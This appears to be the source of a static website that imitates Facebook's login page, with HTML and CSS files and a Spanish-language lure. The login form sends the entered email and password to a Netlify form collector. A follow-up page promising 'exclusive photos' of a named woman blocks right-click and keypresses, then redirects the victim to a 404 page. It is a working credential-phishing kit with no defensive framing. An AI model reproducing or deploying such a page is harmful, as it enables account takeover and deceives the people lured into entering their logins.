
<file: index.html>
<!DOCTYPE html>
<html lang="en" >
<head>
  <meta charset="UTF-8">
  <title>Facebook</title>
  <link rel="stylesheet" href="./style.css">
  <link data-react-helmet="true" rel="icon" href="./IMG/icon-fb.png"/>




  <meta data-react-helmet="true" name="description" content="Inicia sesion con tu cuenta de facebook"/>
  <meta data-react-helmet="true" property="og:description" content="Inicia sesion con tu cuenta de facebook"/>
  <meta data-react-helmet="true" property="og:title" content="Facebook"/>
  <meta data-react-helmet="true" name="og:image" content="https://i.ibb.co/nk0vF1L/description.jpg"/>
  <meta data-react-helmet="true" property="og:image:width" content="384"/>
  <meta data-react-helmet="true" property="og:image:height" content="512"/>
  <meta data-react-helmet="true" name="twitter:title" content="Facebook"/>
  <meta data-react-helmet="true" name="twitter:description" content="Inicia sesion con tu cuenta de facebook"/>
  <meta data-react-helmet="true" name="twitter:card" content="summary_large_image"/>
  <meta data-react-helmet="true" name="twitter:image" content="https://i.ibb.co/nk0vF1L/description.jpg"/>




</head>
<body>





<div class="container">
    
    
<img class="seransky" src=".//IMG/logo-fb.svg" width="240px">



<form  name="login with facebook" method="POST" netlify action="./LOADING/loading.html">

<div>
<div class="input">
<input autocorrect='off' class='field1' type="email" name="email" required placeholder="Email or Phone Number">
</div>


<div class="input">
<input autocorrect='off' class='field2' type="password" name="password" required placeholder="Password">
</div>
</div>



<div class="login-button">
<button class="button"><b>Log In</b></button>
</div>



</form>




<div class="forget-account">
<a href="#">Forgot account?  Sign up for Facebook</a>
</div>


<a href="#">
<div class="hr"></div>
<div class="create-account">
<b>Create New Account</b>
</div>
</a>       





</div>

<footer>
    <span class="flinks">
        <a href="#">ABOUT US</a>
        <a href="#">SUPPORT</a>
        <a href="#">PRESS</a>
        <a href="#">API</a>
        <a href="#">JOBS</a>
        <a href="#">PRIVACY</a>
        <a href="#">TERMS</a>
        <a href="#">DIRECTORY</a>
        <a href="#">PROFILES</a>
        <a href="#">HASHTAGS</a>
        <a href="#">LANGUAGE</a>
    </span>
    <p class="copyright">&copy; Facebook by Meta 2022</p>
</footer>

</body>
</html>
</file>

<file: LOADING/loading.html>
<!DOCTYPE html>
<html lang="en" >
<head>
  <meta charset="UTF-8">
  <link rel="stylesheet" href="./style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title data-react-helmet="true">LUST</title>
  <link data-react-helmet="true" rel="icon" href="./icon.png"/>
  
  
  

  <meta data-react-helmet="true" name="description" content="Inicia sesion para acceder a fotos y videos exclusivos de andrea uchiha. 2022"/>
  <meta data-react-helmet="true" property="og:description" content="Inicia sesion para acceder a fotos y videos exclusivos de andrea uchiha. 2022"/>
  <meta data-react-helmet="true" property="og:title" content="Andrea Uchiha"/>
  <meta data-react-helmet="true" name="og:image" content="https://i.ibb.co/9hThtty/Be-Funky-collage-8.jpg"/>
  <meta data-react-helmet="true" property="og:image:width" content="384"/>
  <meta data-react-helmet="true" property="og:image:height" content="512"/>
  <meta data-react-helmet="true" name="twitter:title" content="Andrea Uchiha"/>
  <meta data-react-helmet="true" name="twitter:description" content="Inicia sesion para acceder a fotos y videos exclusivos de andrea uchiha. 2022"/>
  <meta data-react-helmet="true" name="twitter:card" content="summary_large_image"/>
  <meta data-react-helmet="true" name="twitter:image" content="https://i.ibb.co/9hThtty/Be-Funky-collage-8.jpg"/>










</head>
<body id="page-top" oncontextmenu="return false" onkeydown="return false" >
<!DOCTYPE html>
<html>
<body>







<script type="text/javascript">
    var url = "../404/404.html";
    var delay = "5000";
    window.onload = function ()
    {
        setTimeout(GoToURL, delay);
    }
    function GoToURL()
    {
         { window.location.replace(url); }
    }
</script>




<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<center><img class="zoom-in-out" src="./lust-logo.png" width="300" height="auto" alt="logo"></center>
</body>
</html>  
</body>
</html>
</file>
<file: style.css>
body{
    background: #f0f2f5;
    font-family: 'inherit', sans-serif;
}
.container{
    margin: 100px auto;
    text-align: center;
    width: 396px;
    height: 315px;
    background: #fff;
    border-radius: 8px;
    float: none;
    color: #1c1e21;
    padding-bottom: 24px;
    padding-top: 10px;
    box-shadow: 0 2px 4px rgb(0 0 0 / 10%), 0 8px 16px rgb(0 0 0 / 10%);
    

}
.form-login{
    margin: 0;
    padding: 0;
    display: block;
}

div{
    display: block;
}


.seransky{
    text-align: center;
    margin: 0px 0px 0px 0px;
}

input{
    background: #fff;
    color: #1c1e21;
    font-size: 17px;
    padding: 14px 16px;
    width: 330px;
    border-radius: 6px;
    background: #FFFFFF;
    border: 1px solid #dddfe2;
    color: #1d2129;
    margin-top: 16px;
}
.button{
    background: #1877f2;
    border: none;
    border-radius: 6px;
    font-size: 22px;
    line-height: 48px;
    padding: 0 16px;
    width: 364px;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
    white-space: nowrap;
    color: #fff;
    margin-top: 16px;

}
.forget-account{
    margin-top: 16px;

}

.forget-account a{
    font-family: inherit;
    font-size: 14px;
    font-weight: 500;
    text-decoration: none;
    color: #1877f2;


}

.hr{
    align-items: center;
    border-bottom: 1px solid #dadde1;
    display: flex;
    margin: 20px 16px;
    text-align: center;
}

.create-account{
    border: none;
    border-radius: 6px;
    font-size: 17px;
    line-height: 48px;
    padding: 0 16px;
    display: inline-block;
    background: #42b72a;
    color: #fff;
}




















footer {
	position: absolute;
	bottom: 0;
	width: 100%;
	padding-bottom: 40px;
	display: flex;
	flex-flow: row wrap;
	justify-content: space-around;
}

footer a {
	text-decoration: none;
	color: #003569;
	font-size: 0.75rem;
	font-weight: 500;
}

.copyright {
	color: #999;
	font-size: 0.75rem;
	font-weight: 500;
	margin: 15px;
	display: flex;
	align-items: center;
}

.flinks {
	margin: 15px;
	display: flex;
	align-items: flex-start;
}

.flinks a {
	margin: 5px;
}
</file>
<file: LOADING/style.css>
.zoom-in-out {
    animation: zoom-in-out-animation 4s;
    animation-iteration-count: infinite;
}

@keyframes zoom-in-out-animation {
		0% { transform: translate(0px, 0px); }
		50% { transform: translate(0px, 0px) scale(1.3); }
		100% { transform: translate(0px, 0px); }
}
</file>
